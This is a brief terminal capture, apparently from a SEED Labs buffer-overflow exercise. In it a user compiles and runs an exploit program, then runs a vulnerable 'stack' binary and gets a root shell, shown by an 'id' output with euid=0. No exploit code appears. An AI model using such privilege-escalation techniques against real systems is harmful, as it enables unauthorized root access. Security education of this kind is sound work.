 [09/05/20]seed@VM:~/.../lab3$ gcc exploit.c -o exploit
[09/05/20]seed@VM:~/.../lab3$ ./exploit
[09/05/20]seed@VM:~/.../lab3$ ./stack
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27
(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)